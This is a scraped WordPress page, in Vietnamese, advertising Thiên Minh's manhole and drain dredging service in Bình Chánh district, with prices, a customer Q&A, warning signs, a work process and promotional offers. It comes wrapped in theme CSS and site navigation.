.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: Arial, Helvetica, sans-serif;
}


.hotline-phone-ring-wrap {
position: fixed;
bottom: 0;
left: 0;
z-index: 999999;
}
.hotline-phone-ring {
position: relative;
visibility: visible;
background-color: transparent;
width: 110px;
height: 110px;
cursor: pointer;
z-index: 11;
-webkit-backface-visibility: hidden;
-webkit-transform: translateZ(0);
transition: visibility .5s;
left: 0;
bottom: 0;
display: block;
}
.hotline-phone-ring-circle {
width: 85px;
height: 85px;
top: 10px;
left: 10px;
position: absolute;
background-color: transparent;
border-radius: 100%;
border: 2px solid #e60808;
-webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
opacity: 0.5;
}
.hotline-phone-ring-circle-fill {
width: 55px;
height: 55px;
top: 25px;
left: 25px;
position: absolute;
background-color: rgba(230, 8, 8, 0.7);
border-radius: 100%;
border: 2px solid transparent;
-webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
}
.hotline-phone-ring-img-circle {
background-color: #e60808;
width: 33px;
height: 33px;
top: 35px;
left: 35px;
position: absolute;
background-size: 20px;
border-radius: 100%;
border: 2px solid transparent;
-webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
align-items: center;
justify-content: center;
}
.hotline-phone-ring-img-circle .pps-btn-img {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}
.hotline-phone-ring-img-circle .pps-btn-img img {
width: 20px;
height: 20px;
}
.hotline-bar {
position: absolute;
background: rgba(230, 8, 8, 0.75);
height: 40px;
width: 180px;
line-height: 40px;
border-radius: 3px;
padding: 0 10px;
background-size: 100%;
cursor: pointer;
transition: all 0.8s;
-webkit-transition: all 0.8s;
z-index: 9;
box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.1);
border-radius: 50px !important;
/* width: 175px !important; */
left: 33px;
bottom: 37px;
}
.hotline-bar > a {
color: #fff;
text-decoration: none;
font-size: 15px;
font-weight: bold;
text-indent: 50px;
display: block;
letter-spacing: 1px;
line-height: 40px;
font-family: Arial;
}
.hotline-bar > a:hover,
.hotline-bar > a:active {
color: #fff;
}
@-webkit-keyframes phonering-alo-circle-anim {
0% {
-webkit-transform: rotate(0) scale(0.5) skew(1deg);
-webkit-opacity: 0.1;
}
30% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
-webkit-opacity: 0.5;
}
100% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
-webkit-opacity: 0.1;
}
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
0% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
opacity: 0.6;
}
50% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
opacity: 0.6;
}
100% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
opacity: 0.6;
}
}
@-webkit-keyframes phonering-alo-circle-img-anim {
0% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
10% {
-webkit-transform: rotate(-25deg) scale(1) skew(1deg);
}
20% {
-webkit-transform: rotate(25deg) scale(1) skew(1deg);
}
30% {
-webkit-transform: rotate(-25deg) scale(1) skew(1deg);
}
40% {
-webkit-transform: rotate(25deg) scale(1) skew(1deg);
}
50% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
100% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
}
@media (max-width: 768px) {
.hotline-bar {
display: none;
}
}</style> 

<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style>		<style type="text/css" id="wp-custom-css">
			#codeIfrm{text-align:center}
.background-cover {
    position: inherit;
}
.entry h2 {
    font-size: 16px;
	color:blue;
	font-weight:bold
}
.entry h3 {
    font-size: 14px;
	color:#336804;
	font-weight:bold
}		</style>
		</head>
<body data-rsssl=1 id="top" class="wp-singular post-template-default single single-post postid-29 single-format-standard wp-theme-moatintuc lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://thongtacboncaubinhchanh.info/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://thongtacboncaubinhchanh.info/feed/" target="_blank"><i class="fa fa-rss"></i></a>		
			</div>

		
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>									<img src="https://thongtacboncaubinhchanh.info/wp-content/uploads/2020/09/cong-ty-thong-tac-bon-cau-toilet-huyen-binh-chanh-2.jpg" alt=""  /><strong> </strong>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
			
		</div>	
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">
				
				
					<div class="main-menu"><ul id="menu-thongtacboncaubinhchanh" class="menu"><li id="menu-item-252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-252"><a href="https://thongtacboncaubinhchanh.info">Thông Bồn Cầu Huyện Bình Chánh</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27"><a href="https://thongtacboncaubinhchanh.info/hut-ham-cau/">Hút Hầm Cầu Bình Chánh</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-183"><a href="https://thongtacboncaubinhchanh.info/hut-nao-vet-ho-ga/">Nạo Vét Hố Ga Bình Chánh</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-181"><a href="https://thongtacboncaubinhchanh.info/thong-cau-cong-nghet/">Thông Cống Nghẹt Bình Chánh</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-184"><a href="https://thongtacboncaubinhchanh.info/xu-ly-mui-hoi/">Xử Lý Mùi Hôi Bình Chánh</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-16"><a href="https://thongtacboncaubinhchanh.info/dich-vu/">Dịch Vụ</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1017"><a href="https://thongtacboncaubinhchanh.info/thue-xe-bon-cho-nuoc-huyen-binh-chanh/">Thuê xe bồn chở nước Huyện Bình Chánh</a></li>
	<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1019"><a href="https://thongtacboncaubinhchanh.info/van-chuyen-cung-cap-bun-vi-sinh-binh-chanh/">Vận chuyển bùn vi sinh Bình Chánh</a></li>
	<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1018"><a href="https://thongtacboncaubinhchanh.info/thu-gom-bun-thai-huyen-binh-chanh/">Thu gom bùn thải huyện Bình Chánh</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-post current-post-parent menu-item-17"><a href="https://thongtacboncaubinhchanh.info/lien-he/">Liên Hệ</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->
	
		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
					<ul>
					<li><a href="https://thongtacboncaubinhchanh.info/thong-cong-nghet-xa-binh-hung/" title="Thông cống nghẹt xã Bình Hưng xử lý triệt để liên hệ 0938 087 552">Thông cống nghẹt xã Bình Hưng xử lý triệt để liên hệ 0938 087 552</a></li>
					<li><a href="https://thongtacboncaubinhchanh.info/thong-cong-nghet-xa-hung-long/" title="Thông cống nghẹt xã Hưng Long xử lý triệt để liên hệ 0938 087 552">Thông cống nghẹt xã Hưng Long xử lý triệt để liên hệ 0938 087 552</a></li>
					<li><a href="https://thongtacboncaubinhchanh.info/thong-cong-nghet-xa-binh-chanh/" title="Thông cống nghẹt xã Bình Chánh xử lý triệt để liên hệ 0938 087 552">Thông cống nghẹt xã Bình Chánh xử lý triệt để liên hệ 0938 087 552</a></li>
					<li><a href="https://thongtacboncaubinhchanh.info/thong-cong-nghet-xa-tan-nhut/" title="Thông cống nghẹt xã Tân Nhựt giá rẻ thợ xử lý triệt để">Thông cống nghẹt xã Tân Nhựt giá rẻ thợ xử lý triệt để</a></li>
					<li><a href="https://thongtacboncaubinhchanh.info/thong-cong-nghet-xa-binh-loi/" title="Thông cống nghẹt xã Bình Lợi xử lý triệt để liên hệ 0938 087 552">Thông cống nghẹt xã Bình Lợi xử lý triệt để liên hệ 0938 087 552</a></li>
					<li><a href="https://thongtacboncaubinhchanh.info/thong-cong-nghet-xa-tan-vinh-loc/" title="Thông cống nghẹt xã Tân Vĩnh Lộc giá rẻ thợ xử lý nhanh triệt để">Thông cống nghẹt xã Tân Vĩnh Lộc giá rẻ thợ xử lý nhanh triệt để</a></li>
					<li><a href="https://thongtacboncaubinhchanh.info/thong-cong-nghet-xa-vinh-loc/" title="Thông cống nghẹt xã Vĩnh Lộc giá rẻ thợ xử lý nhanh triệt để">Thông cống nghẹt xã Vĩnh Lộc giá rẻ thợ xử lý nhanh triệt để</a></li>
					<li><a href="https://thongtacboncaubinhchanh.info/rut-ham-cau-xa-binh-hung/" title="Rút hầm cầu xã Bình Hưng Thiên Minh uy tín thợ làm chuyên nghiệp">Rút hầm cầu xã Bình Hưng Thiên Minh uy tín thợ làm chuyên nghiệp</a></li>
					<li><a href="https://thongtacboncaubinhchanh.info/rut-ham-cau-xa-hung-long/" title="Rút hầm cầu xã Hưng Long Thiên Minh giá 1.2 triệu trọn gói, BH 2 năm">Rút hầm cầu xã Hưng Long Thiên Minh giá 1.2 triệu trọn gói, BH 2 năm</a></li>
					<li><a href="https://thongtacboncaubinhchanh.info/rut-ham-cau-xa-binh-chanh/" title="Rút hầm cầu xã Bình Chánh Thiên Minh giá 1.2 triệu trọn gói, BH 2 năm">Rút hầm cầu xã Bình Chánh Thiên Minh giá 1.2 triệu trọn gói, BH 2 năm</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->
	
	
	
	<div id="main-content" class="container">
			
		
	
	
		
	<div class="content">
	
				
		
					
				
						
		<article class="post-listing post-29 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu" id="the-post">
			
			<div class="post-inner">
			
							<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Nạo Vét Hố Ga Huyện Bình Chánh Thiên Minh 0938087552</span></h1>

							
				<div class="entry">
					
					
					<p>Hiện nay, nhu cầu <a href="https://thongtacboncaubinhchanh.info/hut-nao-vet-ho-ga/"><strong>nạo vét hố ga Huyện Bình Chánh</strong></a> ngày càng tăng, kéo theo sự quan tâm của khách hàng về giá cả và chất lượng dịch vụ. Trước khi lựa chọn, nhiều người thường tìm kiếm thông tin trên các trang mạng, nhưng mức giá không đồng nhất—có nơi chỉ 100.000 đồng/lần, trong khi nơi khác lên tới 1.000.000 đồng. Điều này dễ gây hoang mang, khiến khách hàng băn khoăn đâu là đơn vị uy tín.</p>
<p><img fetchpriority="high" decoding="async" class="size-full wp-image-84 aligncenter" src="https://thongtacboncaubinhchanh.info/wp-content/uploads/2020/09/nao-vet-ho-ga-huyen-binh-chanh.jpg" alt="Bảng giá nạo vét hố ga giá rẻ Huyện Bình Chánh Thiên Minh." width="490" height="315" /></p>
<h2>Giá nạo vét hố ga huyện Bình Chánh hiện tại là bao nhiêu</h2>
<p>Chi phí <strong>dịch vụ nạo vét hố ga ở Bình Chánh</strong> là yếu tố quan trọng mà khách hàng quan tâm khi lựa chọn dịch vụ. Dưới đây là bảng giá mới nhất được Hưng Phát công khai cho dịch vụ nạo vét hố ga hiện nay:</p>
<p>✅ Giá dao động từ 200.000 &#8211; 500.000 VNĐ/m³</p>
<p>Ngoài ra, công ty Thiên Minh cũng cung cấp các mức giá tham khảo như sau:</p>
<p>✅ Từ 2 &#8211; 3 m³: Giá dao động từ 700.000 &#8211; 800.000 VNĐ</p>
<p>✅ Từ 4 &#8211; 5 m³: Chi phí khoảng 900.000 &#8211; 950.000 VNĐ</p>
<p>✅ Trên 5 m³: Vui lòng liên hệ trực tiếp với công ty để được tư vấn chi tiết.</p>
<p>Cam kết về giá dịch vụ nạo vét hố ga tại huyện Bình Chánh:</p>
<p>✅ Không phát sinh thêm chi phí</p>
<p>✅ Giảm 20% cho khách hàng mới sử dụng dịch vụ lần đầu</p>
<p>✅ Ưu đãi 30% &#8211; 40% cho khách hàng cũ đã từng sử dụng dịch vụ của công ty</p>
<p>✅ Chương trình ưu đãi đặc biệt dành cho doanh nghiệp có nhu cầu sử dụng số lượng lớn dịch vụ hoặc công trình quy mô lớn</p>
<p>✅ Bảo hành lên đến 3 năm cho mọi khách hàng</p>
<h2><strong>Hỏi đáp về dịch vụ nạo vét hố ga huyện Bình Chánh</strong></h2>
<p>Chị Ngọc Diệp đã gửi câu hỏi đến công ty với nội dung như sau:</p>
<p>&#8220;Tôi thấy nhiều tờ rơi quảng cáo dịch vụ nạo vét hố ga giá rẻ được dán trên cột điện. Không biết chất lượng của những đơn vị đó có đảm bảo không? Tôi cũng muốn tìm hiểu về dịch vụ nạo vét hố ga tại huyện Bình Chánh công ty nào là lựa chọn tốt và giá dịch vụ là bao nhiêu?&#8221;<br />
Nhân viên phản hồi:</p>
<p>Cảm ơn chị Ngọc Diệp đã gửi thắc mắc đến công ty. Chúng tôi xin giải đáp như sau:</p>
<p>&#8220;Phần lớn các đơn vị dán quảng cáo trên cột điện thường không có uy tín và có thể là hình thức lừa đảo. Để đảm bảo chất lượng dịch vụ, chị có thể tham khảo công ty Thiên Minh. Chi phí thi công không cố định mà sẽ phụ thuộc vào tình trạng cụ thể của hố ga sau khi được nhân viên khảo sát.&#8221;</p>
<p>Việc tìm được một đơn vị uy tín để thực hiện nạo vét hố ga không phải là điều dễ dàng. Để giúp chị yên tâm khi lựa chọn dịch vụ của công ty Thiên Minh, mời chị tham khảo một số thông tin dưới đây.</p>
<h2>Dịch vụ nạo vét hố ga huyện Bình Chánh một số loại công trình</h2>
<p>Hố ga có chức năng quan trọng trong việc luân chuyển dòng nước, đồng thời giúp lắng đọng các chất thải như bùn, rác, cát… Nhờ đó, nước thải được lọc sạch hơn trước khi chảy vào kênh, sông, suối.</p>
<p>Để đảm bảo hố ga luôn hoạt động hiệu quả, việc nạo vét định kỳ là điều cần thiết. Dịch vụ <strong>nạo vét hố ga huyện Bình Chánh giá rẻ</strong> đã thực hiện thành công nhiều loại hố ga, bao gồm:</p>
<p>✅ Hố ga thoát nước sinh hoạt gia đình</p>
<p>Hệ thống hố ga trong gia đình giúp lọc nước thải, ngăn chặn tạp chất và hạn chế mùi hôi khó chịu, đảm bảo vệ sinh môi trường sống.</p>
<p>✅ Hố ga thoát nước mưa trên đường</p>
<p>Với lưu lượng phương tiện di chuyển ngày càng lớn, bụi bẩn và cát dễ dàng bị cuốn theo nước mưa xuống hố ga. Nếu không có hố ga, các đường ống có thể bị tắc nghẽn, dẫn đến tình trạng ngập úng và gây khó khăn trong việc xử lý.</p>
<p>✅ Hố ga thoát nước thải trong khu công nghiệp, nhà máy</p>
<p>Các khu công nghiệp, nhà máy thường thải ra lượng lớn nước chứa bụi bẩn, kim loại, chất độc hại. Nếu không được xử lý kịp thời, nước thải sẽ gây ô nhiễm môi trường và ảnh hưởng đến sức khỏe con người.</p>
<h2>Đơn vị nạo vét hố ga huyện Bình Chánh dấu hiệu cần xử lý</h2>
<p>Hố ga lâu ngày không được nạo vét có thể dẫn đến những tác hại nghiêm trọng, ảnh hưởng trực tiếp đến sinh hoạt hàng ngày. Để giúp bạn tiết kiệm thời gian và chi phí, <strong>công ty nạo vét hố ga huyện Bình Chánh</strong> xin chia sẻ một số dấu hiệu cảnh báo hố ga quá tải:</p>
<p>✅ Nước ngập úng sau mưa, khó thoát, gây mất vệ sinh và ảnh hưởng đến đời sống sinh hoạt.</p>
<p>✅ Nước thải cuối đường ống có màu sậm, chứa nhiều tạp chất.</p>
<p>✅ Hố ga liên tục bốc mùi hôi tanh, gây khó chịu cho người xung quanh.</p>
<p>✅ Nước trong nhà vệ sinh thoát chậm, kèm theo sự xuất hiện của ruồi muỗi, tiềm ẩn nguy cơ về dịch bệnh.</p>
<p>✅ Chất thải trào ngược lên miệng hố ga, gây ô nhiễm và ảnh hưởng đến cộng đồng dân cư.</p>
<p>✅ Mùi hôi từ rác thải, chất bẩn tích tụ lâu ngày bốc lên, làm ô nhiễm không khí trong khu vực.</p>
<p>Giải pháp tối ưu</p>
<p>Để tránh những ảnh hưởng tiêu cực, bạn nên chủ động nạo vét hố ga định kỳ nhằm đảm bảo hệ thống thoát nước luôn hoạt động tốt và môi trường sống được sạch sẽ.</p>
<h2>Công ty nạo vét hố ga huyện Bình Chánh chọn Thiên Minh</h2>
<p>Với nhiều năm kinh nghiệm trong lĩnh vực vệ sinh môi trường, công ty Thiên Minh đã trở thành một trong những đơn vị đáng tin cậy nhất tại TP.HCM. Chúng tôi tự hào khi được đông đảo khách hàng lựa chọn nhờ vào những tiêu chí dưới đây:</p>
<p><iframe title="Nạo vét hố ga Huyện Bình Chánh Thiên Minh" width="618" height="464" src="https://www.youtube.com/embed/T0L4lOQaLjY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>✅ Đội ngũ nhân viên chuyên nghiệp</p>
<p>Chúng tôi sở hữu đội ngũ kỹ sư có kiến thức chuyên môn cao, linh hoạt trong mọi tình huống, luôn tận tâm, thân thiện và cam kết thi công minh bạch, không gian lận.</p>
<p>✅ Trang thiết bị hiện đại</p>
<p>Thiên Minh liên tục nâng cấp xe chuyên dụng, đảm bảo quy trình thi công diễn ra hiệu quả, an toàn và nhanh chóng.</p>
<p>✅ Dịch vụ linh hoạt 24/7</p>
<p>Khách hàng không cần lo lắng về thời gian thi công, vì chúng tôi cung cấp dịch vụ bất kể ngày, đêm, lễ tết hay cuối tuần. Khi bạn cần, Thiên Minh luôn sẵn sàng hỗ trợ.</p>
<p>✅ Hợp đồng rõ ràng – Cam kết minh bạch</p>
<p>Trước khi thi công, chúng tôi luôn ký hợp đồng rõ ràng, thực hiện đúng quy trình chuyên nghiệp và linh hoạt xử lý những tình huống phát sinh để đảm bảo kết quả tốt nhất.</p>
<p>✅ Luôn lắng nghe và cải thiện</p>
<p>Thiên Minh không ngừng nâng cao chất lượng dịch vụ bằng cách thu thập và học hỏi ý kiến khách hàng, giúp chúng tôi nhận được sự tin tưởng từ khách hàng tại TP.HCM và các tỉnh lân cận.</p>
<h2>Thợ nạo vét hố ga huyện Bình Chánh có quy trình như thế nào?</h2>
<p>Nhằm đảm bảo tiến độ và chất lượng dịch vụ, Thiên Minh áp dụng quy trình nạo vét hố ga chuyên nghiệp, gồm các bước cụ thể sau:</p>
<p>✅ Bước 1: Tiếp nhận yêu cầu khách hàng</p>
<p>Khách hàng liên hệ qua hotline 0938 087 552 để yêu cầu dịch vụ. Nhân viên tư vấn sẽ tiếp nhận thông tin và xác định nhu cầu cụ thể.</p>
<p>✅ Bước 2: Khảo sát thực tế</p>
<p>Nhân viên kỹ thuật đến kiểm tra tình trạng hố ga, xác định nguyên nhân gây tắc nghẽn và đề xuất phương án xử lý hiệu quả nhất.</p>
<p>✅ Bước 3: Báo giá &amp; tiến hành thi công</p>
<p>Sau khi thống nhất phương án xử lý, nhân viên sẽ báo giá cụ thể và ký kết hợp đồng dịch vụ. Thi công được triển khai ngay trong ngày để đảm bảo tiến độ.</p>
<p>✅ Bước 4: Nghiệm thu công trình</p>
<p>Sau khi hoàn thành, nhân viên sẽ dọn dẹp sạch sẽ khu vực thi công. Khách hàng tiến hành nghiệm thu và kiểm tra kết quả.</p>
<p>✅ Bước 5: Thanh toán &amp; bảo hành</p>
<p>Khách hàng thanh toán chi phí theo hợp đồng và nhận hóa đơn kèm theo cam kết bảo hành theo tiêu chuẩn của công ty.</p>
<h2>Nạo vét hố ga huyện Bình Chánh có chính sách ưu đãi ra sao?</h2>
<p>Công ty Thiên Minh mang đến cho khách hàng những chương trình khuyến mãi hấp dẫn cùng chế độ bảo hành đặc biệt, giúp tối ưu chi phí và đảm bảo chất lượng dịch vụ.</p>
<p><img decoding="async" class="size-full wp-image-85 aligncenter" src="https://thongtacboncaubinhchanh.info/wp-content/uploads/2020/09/nao-vet-ho-ga-huyen-binh-chanh-gia-re.jpg" alt="dịch vụ nạo vét hố ga giá rẻ Huyện Bình Chánh Thiên Minh" width="490" height="315" /></p>
<p>✅ Giảm 15% cho khách hàng lần đầu sử dụng dịch vụ hoặc nhận các phần quà giá trị.</p>
